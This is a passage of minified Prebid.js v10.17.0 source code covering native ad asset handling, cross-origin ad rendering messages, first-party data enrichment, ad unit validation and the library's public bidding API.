Object.keys(e).filter(t=>!!e[t]).forEach(t=>{let n=Ff(e[t]);switch(t){case`title`:r(e=>e.title!=null,e=>{e.title={text:n}});break;case`image`:case`icon`:let e=t===`image`?Xt.MAIN:Xt.ICON;r(t=>t.img!=null&&t.img.type===e,e=>{e.img={url:n}});break;default:t in Jt&&r(e=>e.data!=null&&e.data.type===Yt[Jt[t]],e=>{e.data={value:n}});break}}),n}function Hf(e,t){var n;let r={},i=t?.assets||[];r.clickUrl=(n=e.link)?.url,r.privacyLink=e.privacy;for(let t of e?.assets||[]){let e=i.find(e=>t.id===e.id);if(t.title)r.title=t.title.text;else if(t.img){var a;r[(e==null||(a=e.img)==null?void 0:a.type)===Xt.MAIN?`image`:`icon`]={url:t.img.url,width:t.img.w,height:t.img.h}}else if(t.data){var o;r[qf[Jf[e==null||(o=e.data)==null?void 0:o.type]]]=t.data.value}}r.impressionTrackers=[];let s=[];e.imptrackers&&r.impressionTrackers.push(...e.imptrackers);for(let t of e?.eventtrackers||[])t.event===Mc&&t.method===Ac&&r.impressionTrackers.push(t.url),t.event===Mc&&t.method===jc&&s.push(t.url);return s=s.map(e=>`<script async src="${e}"><\/script>`),e!=null&&e.jstracker&&s.push(e.jstracker),s.length&&(r.javascriptTrackers=s.join(`
`)),r}function Uf(e){var t={};for(var n in e)t[e[n]]=n;return t}var Wf,Gf,Kf,qf,Jf,Yf,Xf=o(()=>{Et(),U(),ed(),hf(),ad(),Wf=[],Gf={ortb:{ver:`1.2`,assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}},Kf={image:Gf},qf=Uf(Jt),Jf=Uf(Yt),Yf=Object.fromEntries(Object.entries(Wt).map(e=>{let[t,n]=e;return[n,t]}))});Et(),Xf(),U(),hf(),ad();function Zf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Qf(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Zf(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zf(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let{REQUEST:$f,RESPONSE:ep,NATIVE:tp,EVENT:np}=Qt,rp={[$f]:lp,[np]:dp};Object.assign(rp,{[tp]:up});function ip(){window.addEventListener(`message`,function(e){sp(e)},!1)}function ap(e){return e.origin==null&&e.ports.length===0?function(){let e=`Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870`;throw B(e),Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}function op(e,t){return function(n){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];return t(Object.assign({},n,{adId:e}),...i)}}function sp(e){var t=e.message?`message`:`data`,n={};try{n=JSON.parse(e[t])}catch{return}if(n&&n.adId&&n.message&&rp.hasOwnProperty(n.message))return cf(n.adId,n.message===Qt.REQUEST).then(t=>{rp[n.message](op(n.adId,ap(e)),n,t)})}function cp(e,t){return function(n,r){fp(Qf(Qf({},t),{},{width:n,height:r,adId:e}))}}function lp(e,t,n){qd({renderFn(t){e(Object.assign({message:ep,renderer:rd(n),rendererVersion:nd},t))},resizeFn:cp(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})}function up(e,t,n){if(n==null){B(`Cannot find ad for x-origin event request: '${t.adId}'`);return}switch(t.action){case`assetRequest`:Yd(n,()=>e(Nf(t,n)));break;case`allAssetRequest`:Yd(n,()=>e(Pf(t,n)));break;default:Gd(t,n,{resizeFn:cp(t.adId,n)}),Xd(n)}}function dp(e,t,n){if(n==null){B(`Cannot find ad '${t.adId}' for x-origin event request`);return}if(n.status!==Kt.RENDERED){z(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return}return Wd(t,n)}function fp(e){let{instl:t,adId:n,adUnitCode:r,width:i,height:a}=e;if(t)return;function o(e){return e?e+`px`:`100%`}function s(e){if(e){let t=e.style;t.width=o(i),t.height=o(a)}else B(`Unable to locate matching page element for adUnitCode ${r}.  Can't resize it to ad's dimensions.  Please review setup.`)}let c=l(`iframe:not([style*="display: none"])`);[c,c?.parentElement].forEach(s);function l(e){let t=u(n,r),i=document.getElementById(t);return i&&i.querySelector(e)}function u(e,t){if(Lr()){let t=d(e);if(t)return t}if(Rr()){let e=f(t);if(e)return e}return t}function d(e){let t=window.googletag.pubads().getSlots().find(t=>t.getTargetingKeys().find(n=>t.getTargeting(n).includes(e)));return t?t.getSlotElementId():null}function f(e){let t=window.apntag.getTag(e);return t&&t.targetId}}E(),G(),x(),U(),$i(),ql(),Tn(),eu(),_t();let pp=`__${mt()}_debugging__`;function mp(){return b().installedModules.includes(`debugging`)}function hp(e){return new D(t=>{Wl(e,ca,`debugging`,t)})}function gp(){let{alreadyInstalled:e=mp,script:t=hp}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=null;return function(){return n??=new D((n,r)=>{setTimeout(()=>{if(e())n();else{let e=`${gt()}debugging-standalone.js`;L(`Debugging module not installed, loading it from "${e}"...`),b()._installDebugging=!0,t(e).then(()=>{b()._installDebugging({DEBUG_KEY:pp,hook:W,config:T,createBid:Qi,logger:mr(`DEBUG:`),utils:Kn,BANNER:X,NATIVE:J,VIDEO:Y,Renderer:Jl})}).then(n,r)}})}),n}}function _p(){let{load:e=gp(),hook:t=Sa(`requestBids`)}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=null,r=!1;function i(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||D.resolve()).then(()=>e.apply(this,r))}function a(){r||(n=e(),t.before(i,99),r=!0)}function o(){t.getHooks({hook:i}).remove(),r=!1}function s(){n=null,o()}return{enable:a,disable:o,reset:s}}let vp=_p(),yp=vp.reset;function bp(){let e=null;try{e=window.sessionStorage}catch{}if(e!==null){let t=vp,n=null;try{n=e.getItem(pp)}catch{}n!==null&&t.enable()}}T.getConfig(`debugging`,function(e){let{debugging:t}=e;t!=null&&t.enabled?vp.enable():vp.disable()}),x(),Tn();function xp(){var e;let t=(e=b().scheduler)??window.scheduler;return t!=null&&t.yield?t.yield():D.resolve()}U(),$a();let Sp=Ka(`fpdEnrichment`),Cp=hi(function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.location.host;if(!Sp.cookiesAreEnabled())return e;let t=e.split(`.`);if(t.length===2)return e;let n,r,i=-2,a=`_rdc${Date.now()}`,o=`writeable`;do{n=t.slice(i).join(`.`);let e=new Date(qr()+10*1e3).toUTCString();Sp.setCookie(a,o,e,`Lax`,n,void 0);let s=Sp.getCookie(a,void 0);s===o?(r=!1,Sp.setCookie(a,``,`Thu, 01 Jan 1970 00:00:01 GMT`,void 0,n,void 0)):(i+=-1,r=Math.abs(i)<=t.length)}while(r);return n});function wp(e){var t,n;return e.navigator.doNotTrack===`1`||e.doNotTrack===`1`||e.navigator.msDoNotTrack===`1`||((t=e.navigator.doNotTrack)==null||(n=t.toLowerCase)==null?void 0:n.call(t))===`yes`}function Tp(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window;try{return wp(e)||e!==e.top&&wp(e.top)}catch{return!1}}U(),Tn();let Ep=1,Dp=2,Op=[`architecture`,`bitness`,`model`,`platformVersion`,`fullVersionList`],kp=[`brands`,`mobile`,`platform`],Ap=Mp(),jp=Np();function Mp(){var e;let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:(e=window.navigator)?.userAgentData,n=t&&kp.some(e=>t[e]!==void 0)?Object.freeze(Pp(Ep,t)):null;return function(){return n}}function Np(){var e;let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:(e=window.navigator)?.userAgentData,n={},r=new WeakMap;return function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Op;if(!r.has(e)){let t=Array.from(e);t.sort(),r.set(e,t.join(`|`))}let i=r.get(e);if(!n.hasOwnProperty(i))try{n[i]=t.getHighEntropyValues(e).then(e=>V(e)?null:Object.freeze(Pp(Dp,e))).catch(()=>null)}catch{n[i]=D.resolve(null)}return n[i]}}function Pp(e,t){function n(e,t){let n={brand:e};return j(t)&&!br(t)&&(n.version=t.split(`.`)),n}let r={source:e};return t.platform&&(r.platform=n(t.platform,t.platformVersion)),(t.fullVersionList||t.brands)&&(r.browsers=(t.fullVersionList||t.brands).map(e=>{let{brand:t,version:r}=e;return n(t,r)})),t.mobile!==void 0&&(r.mobile=t.mobile?1:0),[`model`,`bitness`,`architecture`].forEach(e=>{let n=t[e];j(n)&&(r[e]=n)}),r}U();let Fp=[`dooh`,`app`,`site`];function Ip(e){return function(t){return Fp.reduce((n,r)=>(Lp(t,r)&&(n==null?n=r:(z(`${e} specifies both '${n}' and '${r}'; dropping the latter.`),delete t[r])),n),null),t}}function Lp(e,t){return e[t]!=null&&Object.keys(e[t]).length>0}U();function Rp(){try{let e=lr(),{scrollY:t,scrollX:n}=e,{height:r,width:i}=zp();return{top:t,right:n+i,bottom:t+r,left:n}}catch{return{}}}function zp(){let e=Wn();try{let t=e.innerHeight||e.document.documentElement.clientHeight||e.document.body.clientHeight||0,n=e.innerWidth||e.document.documentElement.clientWidth||e.document.body.clientWidth||0;return{width:n,height:t}}catch{return{}}}G(),Ns(),U(),E(),Tn(),Va(),dl();let Bp={getRefererInfo:Ms,findRootDomain:Cp,getWindowTop:lr,getWindowSelf:ur,getHighEntropySUA:jp,getLowEntropySUA:Ap,getDocument:fr},Vp=Ip(`FPD`),Hp=W(`sync`,e=>{let t=[e,Wp().catch(()=>null),Kp().catch(()=>null)];return D.all(t).then(e=>{let[t,n,r]=e,i=Bp.getRefererInfo();if(Object.entries(qp).forEach(e=>{let[n,r]=e,a=r(t,i);a&&Object.keys(a).length>0&&(t[n]=H({},a,t[n]))}),n&&I(t,`device.sua`,Object.assign({},n,t.device.sua)),r){let e={cdep:r};I(t,`device.ext`,Object.assign({},e,t.device.ext))}let a=Bp.getDocument().documentElement.lang;if(a&&(I(t,`site.ext.data.documentLang`,a),!O(t,`site.content.language`))){let e=a.split(`-`)[0];I(t,`site.content.language`,e)}t=Vp(t);for(let e of Fp)if(Lp(t,e)){t[e]=H({},Jp(t,i),t[e]);break}return t})});function Up(e){try{return e(Bp.getWindowTop())}catch{return e(Bp.getWindowSelf())}}function Wp(){let e=T.getConfig(`firstPartyData.uaHints`);return!Array.isArray(e)||e.length===0?D.resolve(Bp.getLowEntropySUA()):Bp.getHighEntropySUA(e)}function Gp(e){return Dn(e,Object.keys(e))}function Kp(){return D.resolve(`cookieDeprecationLabel`in navigator&&Ba(Ri,ul(ca,`cdep`))&&navigator.cookieDeprecationLabel.getValue())}let qp={site(e,t){if(!Fp.filter(e=>e!==`site`).some(Lp.bind(null,e)))return Gp({page:t.page,ref:t.ref})},device(){return Up(e=>{let t=Wn().screen.width,n=Wn().screen.height,{width:r,height:i}=zp(),a={w:t,h:n,dnt:Tp()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split(`-`).shift(),ext:{vpw:r,vph:i}};return a})},regs(){let e={};Up(e=>e.navigator.globalPrivacyControl)&&I(e,`ext.gpc`,`1`);let t=T.getConfig(`coppa`);return typeof t==`boolean`&&(e.coppa=t?1:0),e}};function Jp(e,t){var n,r;let i=Os(t.page,{noLeadingWww:!0}),a=(n=Up(e=>e.document.querySelector(`meta[name='keywords']`)))==null||(n=n.content)==null||(r=n.replace)==null?void 0:r.call(n,/\s/g,``);return Gp({domain:i,keywords:a,publisher:Gp({domain:Bp.findRootDomain(i)})})}U();let Yp=[[`format`,e=>Array.isArray(e)&&e.length>0&&e.every(e=>typeof e==`object`)],[`w`,F],[`h`,F],[`btype`,An],[`battr`,An],[`pos`,F],[`mimes`,e=>Array.isArray(e)&&e.length>0&&e.every(e=>typeof e==`string`)],[`topframe`,e=>[1,0].includes(e)],[`expdir`,An],[`api`,An],[`id`,j],[`vcm`,e=>[1,0].includes(e)]],Xp=new Map(Yp);U();function Zp(e,t){var n=this;return function(){for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return document.prerendering&&e()?new Promise(e=>{document.addEventListener(`prerenderingchange`,()=>{R(`Auctions were suspended while page was prerendering`),e(t.apply(n,i))},{once:!0})}):Promise.resolve(t.apply(n,i))}}U(),G();let Qp=W(`sync`,function(e){return[em,tm].forEach(t=>$p(t,e)),e});function $p(e,t){t.global=e(t.global,`global FPD`),Object.entries(t.bidder).forEach(n=>{let[r,i]=n;t.bidder[r]=e(i,`bidder '${r}' FPD`)})}function em(e,t){var n,r,i,a,o;if(!e)return e;let s=[],c=[...((n=e==null||(r=e.user)==null?void 0:r.eids)??[]).map(e=>[0,e]),...((i=e==null||(a=e.user)==null||(a=a.ext)==null?void 0:a.eids)??[]).map(e=>[1,e])].filter(e=>{let[n,r]=e;return s.findIndex(e=>{let[t,i]=e;return n!==t&&ui(i,r)})>-1?(z(`Found duplicate EID in user.eids and user.ext.eids (${t})`,r),!1):(s.push([n,r]),!0)});return c.length>0&&I(e,`user.ext.eids`,c.map(e=>{let[t,n]=e;return n})),e==null||(o=e.user)==null||delete o.eids,e}function tm(e,t){var n,r,i;if(!e)return e;let a=(n=e.source)?.schain,o=(r=e.source)==null||(r=r.ext)==null?void 0:r.schain;return a!=null&&o!=null&&!ui(a,o)&&z(`Conflicting source.schain and source.ext.schain (${t}), preferring source.schain`,{"source.schain":a,"source.ext.schain":o}),(a??o)!=null&&I(e,`source.ext.schain`,a??o),(i=e.source)==null||delete i.schain,e}U(),E(),G(),_t();let nm=`outstream`,rm=[[`mimes`,e=>Array.isArray(e)&&e.length>0&&e.every(e=>typeof e==`string`)],[`minduration`,F],[`maxduration`,F],[`startdelay`,F],[`maxseq`,F],[`poddur`,F],[`protocols`,An],[`battr`,An],[`maxextended`,F],[`minbitrate`,F],[`maxbitrate`,F],[`delivery`,An],[`api`,An],[`companiontype`,An],[`feed`,F],[`stitched`,F],[`nvol`,F]],im=new Map(rm);function am(e){}let om=W(`sync`,function(e,t,n,r,i){if(n&&(i||r!==nm)){let{url:t,useLocal:n}=T.getConfig(`cache`)||{};return!t&&!n&&e.vastXml&&!e.vastUrl?(B(`
        This bid contains only vastXml and will not work when a prebid cache url is not specified.
        Try enabling either prebid cache with ${mt()}.setConfig({ cache: {url: "..."} });
        or local cache with ${mt()}.setConfig({ cache: { useLocal: true }});
      `),!1):!!(e.vastUrl||e.vastXml)}return r===nm&&!i?!!(e.renderer||t&&t.renderer||n.renderer):!0},`checkAudioBidSetup`);x(),U(),io(),E(),ed(),Bd(),G(),$a(),ll(),Po(),Yo(),Tn(),fc(),hf(),_d(),po(),us(),_t();let sm=b(),{triggerUserSyncs:cm}=ro,{ADD_AD_UNITS:lm,REQUEST_BIDS:um,SET_TARGETING:dm}=C;bp(),sm.bidderSettings=sm.bidderSettings||{},sm.libLoaded=!0,sm.version=`v10.17.0`,R(`Prebid.js v10.17.0 loaded`),sm.adUnits=sm.adUnits||[],sm.pageViewIdPerBidder=sm.pageViewIdPerBidder||new Map;function fm(e,t){let n=[];return P(e)&&(t?e.length===t:e.length>0)&&(e.every(e=>An(e,2))?n=e:An(e,2)&&n.push(e)),n}function pm(e,t){let n=O(e,`ortb2Imp.${t}`),r=O(e,`mediaTypes.${t}`);if(!n&&!r)return;let i={[Y]:uo,[X]:Xp}[t];i&&[...i].forEach(n=>{let[r,i]=n,a=O(e,`mediaTypes.${t}.${r}`),o=O(e,`ortb2Imp.${t}.${r}`);a===void 0&&o===void 0||(a===void 0?I(e,`mediaTypes.${t}.${r}`,o):o===void 0?I(e,`ortb2Imp.${t}.${r}`,a):ui(a,o)||(z(`adUnit ${e.code}: specifies conflicting ortb2Imp.${t}.${r} and mediaTypes.${t}.${r}, the latter will be ignored`,e),I(e,`mediaTypes.${t}.${r}`,o)))})}function mm(e){var t,n,r,i,a;let o=k(e),s=o.mediaTypes.banner,c=s.sizes==null?null:fm(s.sizes),l=(t=(n=e.ortb2Imp)==null||(n=n.banner)==null?void 0:n.format)??s?.format,u;if(l!=null){I(o,`ortb2Imp.banner.format`,l),s.format=l;try{u=l.filter(t=>{let{w:n,h:r,wratio:i,hratio:a}=t;return(n??r)!=null&&(i??a)!=null?(z(`Ad unit banner.format specifies both w/h and wratio/hratio`,e),!1):n!=null&&r!=null||i!=null&&a!=null}).map(e=>{let{w:t,h:n,wratio:r,hratio:i}=e;return[t??r,n??i]})}catch{B(`Invalid format definition on ad unit ${e.code}`,l)}u!=null&&c!=null&&!ui(c,u)&&z(`Ad unit ${e.code} has conflicting sizes and format definitions`,e)}let d=(r=u??c)??[],f=(i=(a=e.ortb2Imp)==null||(a=a.banner)==null?void 0:a.expdir)??s.expdir;return f!=null&&(s.expdir=f,I(o,`ortb2Imp.banner.expdir`,f)),d.length>0?(s.sizes=d,o.sizes=d):(B(`Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request.`),delete o.mediaTypes.banner),_m(o,`banner`),pm(o,`banner`),o}function hm(e){let t=k(e);return _m(t,`audio`),pm(t,`audio`),t}function gm(e){let t=k(e),n=t.mediaTypes.video;if(n.playerSize){let e=typeof n.playerSize[0]==`number`?2:1,r=fm(n.playerSize,e);r.length>0?(e===2&&R(`Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format.`),n.playerSize=r,t.sizes=r):(B(`Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request.`),delete t.mediaTypes.video.playerSize)}return _m(t,`video`),pm(t,`video`),t}function _m(e,t,n){let r=e?.mediaTypes||{},i=r[t],a={banner:Xp,audio:im,video:uo}[t];if(!N(i)){z(`validateOrtb${t}Fields: ${t}Params must be an object.`);return}i!=null&&Object.entries(i).forEach(r=>{let[o,s]=r;if(!a.has(o))return;let c=a.get(o)(s);c||(typeof n==`function`?n(o,s,e):(delete i[o],z(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.${t}.${o} ORTB property. The property has been removed.`)))})}function vm(e){function t(t){return B(`Error in adUnit "${e.code}": ${t}. Removing native request from ad unit`,e),delete r.mediaTypes.native,r}function n(e){for(let t of[`types`])if(i.hasOwnProperty(t)){let n=e(t);if(n)return n}}let r=k(e),i=r.mediaTypes.native;if(i.ortb){var a;if((a=i.ortb.assets)!=null&&a.some(e=>!M(e.id)||e.id<0||e.id%1!=0))return t(`native asset ID must be a nonnegative integer`);if(n(e=>t(`ORTB native requests cannot specify "${e}"`)))return r;let e=Object.keys(Wt).filter(e=>Wt[e].includes(`hb_native_`)),o=Object.keys(i),s=o.filter(t=>e.includes(t));s.length>0&&(B(`when using native OpenRTB format, you cannot use legacy native properties. Deleting ${s} keys from request.`),s.forEach(e=>delete r.mediaTypes.native[e]))}else n(t=>z(`mediaTypes.native.${t} is deprecated, consider using native ORTB instead`,e));return i.image&&i.image.sizes&&!Array.isArray(i.image.sizes)&&(B(`Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request.`),delete r.mediaTypes.native.image.sizes),i.image&&i.image.aspect_ratios&&!Array.isArray(i.image.aspect_ratios)&&(B(`Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request.`),delete r.mediaTypes.native.image.aspect_ratios),i.icon&&i.icon.sizes&&!Array.isArray(i.icon.sizes)&&(B(`Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request.`),delete r.mediaTypes.native.icon.sizes),r}function ym(e,t){var n;let r=e==null||(n=e.mediaTypes)==null||(n=n[t])==null?void 0:n.pos;if(!M(r)||isNaN(r)||!isFinite(r)){let n=`Value of property 'pos' on ad unit ${e.code} should be of type: Number`;z(n),delete e.mediaTypes[t].pos}return e}function bm(e){let t=e=>`adUnit.code '${n.code}' ${e}`,n=e,r=n.mediaTypes,i=n.bids;return i!=null&&!P(i)?(B(t(`defines 'adUnit.bids' that is not an array. Removing adUnit from auction`)),null):i==null&&n.ortb2Imp==null?(B(t(`has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction`)),null):!r||Object.keys(r).length===0?(B(t(`does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.`)),null):(n.ortb2Imp!=null&&(i==null||i.length===0)&&(n.bids=[{bidder:null}],L(t(`defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters`))),n)}let xm={validateAdUnit:bm,validateBannerMediaType:mm,validateSizes:fm};Object.assign(xm,{validateNativeMediaType:vm}),Object.assign(xm,{validateVideoMediaType:gm}),Object.assign(xm,{validateAudioMediaType:hm});let Sm=W(`sync`,function(e){let t=[];return e.forEach(e=>{let n=bm(e);if(n==null)return;let r=n.mediaTypes,i,a,o,s;r.banner&&(i=mm(n),r.banner.hasOwnProperty(`pos`)&&(i=ym(i,`banner`))),r.video&&(a=gm(i||n),r.video.hasOwnProperty(`pos`)&&(a=ym(a,`video`))),r.native&&(o=vm(a||i||n)),r.audio&&(s=hm(o||n));let c=Object.assign({},i,a,o,s);t.push(c)}),t},`checkAdUnitSetup`);function Cm(e){e.forEach(e=>ao(e)),e.forEach(e=>am(e))}function wm(e,t){return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];return R(`Invoking ${mt()}.${e}`,r),t.apply(this,r)}}function Q(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!0;b()[e]=n?wm(e,t):t}Q(`triggerUserSyncs`,cm);function Tm(e){if(e){let t=Dm(e);return tr(t)}else L(`Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode`)}Q(`getAdserverTargetingForAdUnitCodeStr`,Tm);function Em(e){if(e){let t=Z.getAllBidsForAdUnitCode(e).filter(Sd);return t.length?t.reduce(md):null}else L(`Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode`)}Q(`getHighestUnusedBidResponseForAdUnitCode`,Em);function Dm(e){return Om(e)[e]}Q(`getAdserverTargetingForAdUnitCode`,Dm);function Om(e){return zd.getAllTargeting(e)}Q(`getAdserverTargeting`,Om);function km(){return dc.getConsentMeta()}Q(`getConsentMetadata`,km);function Am(e){return e=e.slice(),e.bids=e,e}function jm(e){let t=Z[e]().filter(e=>Z.getAdUnitCodes().includes(e.adUnitCode)),n=Z.getLastAuctionId();return t.map(e=>e.adUnitCode).filter(Mr).map(e=>t.filter(t=>t.auctionId===n&&t.adUnitCode===e)).filter(e=>e&&e[0]&&e[0].adUnitCode).map(e=>({[e[0].adUnitCode]:Am(e)})).reduce((e,t)=>Object.assign(e,t),{})}function Mm(){return jm(`getNoBids`)}Q(`getNoBids`,Mm);function Nm(e){let t=Z.getNoBids().filter(t=>t.adUnitCode===e);return Am(t)}Q(`getNoBidsForAdUnitCode`,Nm);function Pm(){return jm(`getBidsReceived`)}Q(`getBidResponses`,Pm);function Fm(e){let t=Z.getBidsReceived().filter(t=>t.adUnitCode===e);return Am(t)}Q(`getBidResponsesForAdUnitCode`,Fm);function Im(e,t){if(!Lr()){B(`window.googletag is not defined on the page`);return}zd.setTargetingForGPT(e,t)}Q(`setTargetingForGPTAsync`,Im);function Lm(e){if(!zd.isApntagDefined()){B(`window.apntag is not defined on the page`);return}zd.setTargetingForAst(e),K(dm,zd.getAllTargeting())}Q(`setTargetingForAst`,Lm);async function Rm(e,t,n){await xp(),Qd(e,t,n)}Q(`renderAd`,Rm);function zm(e){if(!e){sm.adUnits=[];return}let t;t=P(e)?e:[e],t.forEach(e=>{for(let t=sm.adUnits.length-1;t>=0;t--)sm.adUnits[t].code===e&&sm.adUnits.splice(t,1)})}Q(`removeAdUnit`,zm);let Bm=function(){let e=W(`async`,function(e){let{bidsBackHandler:t,timeout:n,adUnits:r,adUnitCodes:i,labels:a,auctionId:o,ttlBuffer:s,ortb2:c,metrics:l,defer:u}=e??{};K(um);let d=n||T.getConfig(`bidderTimeout`);i!=null&&!Array.isArray(i)&&(i=[i]),i&&i.length?r=r.filter(e=>i.includes(e.code)):i=r&&r.map(e=>e.code),i=i.filter(Mr);let f={global:H({},T.getAnyConfig(`ortb2`)||{},c||{}),bidder:Object.fromEntries(Object.entries(T.getBidderConfig()).map(e=>{let[t,n]=e;return[t,k(n.ortb2)]}).filter(e=>{let[t,n]=e;return n!=null}))};f=Qp(f),Hp(D.resolve(f.global)).then(e=>(f.global=e,Vm({bidsBackHandler:t,timeout:d,adUnits:r,adUnitCodes:i,labels:a,auctionId:o,ttlBuffer:s,ortb2Fragments:f,metrics:l,defer:u})))},`requestBids`);return _a(e,wm(`requestBids`,Zp(()=>!T.getConfig(`allowPrerendering`),function(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=t,r=n.adUnits||sm.adUnits;return n.adUnits=Array.isArray(r)?r.slice():[r],n.metrics=Ko(),n.metrics.checkpoint(`requestBids`),n.defer=xn({promiseFactory:e=>new Promise(e)}),e.call(this,n),n.defer.promise})))}();Q(`requestBids`,Bm,!1);let Vm=W(`async`,function(){let{bidsBackHandler:e,timeout:t,adUnits:n,ttlBuffer:r,adUnitCodes:i,labels:a,auctionId:o,ortb2Fragments:s,metrics:c,defer:l}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},u=Hc(T.getConfig(`s2sConfig`)||[]);Cm(n);let d=zo(c).measureTime(`requestBids.validate`,()=>Sm(n));function f(t,n,r){if(typeof e==`function`)try{e(t,n,r)}catch(e){B(`Error executing bidsBackHandler`,null,e)}l.resolve({bids:t,timedOut:n,auctionId:r})}let p={};if(d.forEach(e=>{var t;let n=Object.keys(e.mediaTypes||{banner:`banner`}),i=e.bids.map(e=>e.bidder).filter(Boolean),a=q.bidderRegistry,o=i.filter(e=>!u.has(e));e.adUnitId=Zn();let s=(t=e.ortb2Imp)==null||(t=t.ext)==null?void 0:t.tid;s&&(p.hasOwnProperty(e.code)?z(`Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '${e.code}'`):p[e.code]=s),r!=null&&!e.hasOwnProperty(`ttlBuffer`)&&(e.ttlBuffer=r),o.forEach(t=>{let r=a[t],i=r&&r.getSpec&&r.getSpec(),o=i&&i.supportedMediaTypes||[`banner`],s=n.some(e=>o.includes(e));s||(z(ri(e,t)),e.bids=e.bids.filter(e=>e.bidder!==t))})}),!d||d.length===0)L(`No adUnits configured. No bids requested.`),f();else{d.forEach(e=>{var t;let n=((t=e.ortb2Imp)==null||(t=t.ext)==null?void 0:t.tid)||p[e.code]||Zn();p.hasOwnProperty(e.code)||(p[e.code]=n),e.transactionId=n});let e=Z.createAuction({adUnits:d,adUnitCodes:i,callback:f,cbTimeout:t,labels:a,auctionId:o,ortb2Fragments:s,metrics:c}),n=d.length;n>15&&R(`Current auction ${e.getAuctionId()} contains ${n} adUnits.`,d),i.forEach(t=>zd.setLatestAuctionForAdUnit(t,e.getAuctionId())),e.callBids()}},`startAuction`);function Hm(e,t){n(Za),n(Zm),e.call(this,t);function n(e){let t;for(;t=e.shift();)t()}}Bm.before(Hm,49);function Um(e){sm.adUnits.push(...Array.isArray(e)?e:[e]),K(lm)}Q(`addAdUnits`,Um);let Wm={bidWon(e){let t=Z.getBidsRequested().map(e=>e.bids.map(e=>e.adUnitCode)).reduce(Nr).filter(Mr);if(!t.includes(e)){B(`The "`+e+`" placement is not defined.`);return}return!0}};function Gm(e,t){return Wm.hasOwnProperty(e)&&Wm[e](t)}function Km(e,t,n){if(!A(t)){B(`The event handler provided is not a function and was not set on event "`+e+`".`);return}if(n&&!Gm(e,n)){B(`The id provided is not valid for event "`+e+`" and no handler was set.`);return}Oo(e,t,n)}Q(`onEvent`,Km);function qm(e,t,n){n&&!Gm(e,n)||ko(e,t,n)}Q(`offEvent`,qm);function Jm(){return jo()}Q(`getEvents`,Jm);function Ym(e,t,n){try{let r=n?Zo(n):e();q.registerBidAdapter(r,t)}catch(e){B(`Error registering bidder adapter : `+e.message)}}Q(`registerBidAdapter`,Ym);function Xm(e){try{q.registerAnalyticsAdapter(e)}catch(e){B(`Error registering analytics adapter : `+e.message)}}Q(`registerAnalyticsAdapter`,Xm);let Zm=[],Qm=W(`async`,function(e){e&&!V(e)?q.enableAnalytics(e):B(`${mt()}.enableAnalytics should be called with option {}`)},`enableAnalyticsCb`);function $m(e){Zm.push(Qm.bind(this,e))}Q(`enableAnalytics`,$m);function eh(e,t,n){e&&t?q.aliasBidAdapter(e,t,n):B(`bidderCode and alias must be passed as arguments`,`${mt()}.aliasBidder`)}Q(`aliasBidder`,eh),sm.aliasRegistry=q.aliasRegistry,T.getConfig(`aliasRegistry`,e=>{e.aliasRegistry===`private`&&delete sm.aliasRegistry});function th(){return Z.getAllWinningBids()}Q(`getAllWinningBids`,th);function nh(){return z(`getAllPrebidWinningBids may be removed or renamed in a future version. This function returns bids that have won in prebid and have had targeting set but have not (yet?) won in the ad server. It excludes bids that have been rendered.`),Z.getBidsReceived().filter(e=>e.status===Kt.BID_TARGETING_SET)}Q(`getAllPrebidWinningBids`,nh);function rh(e){return 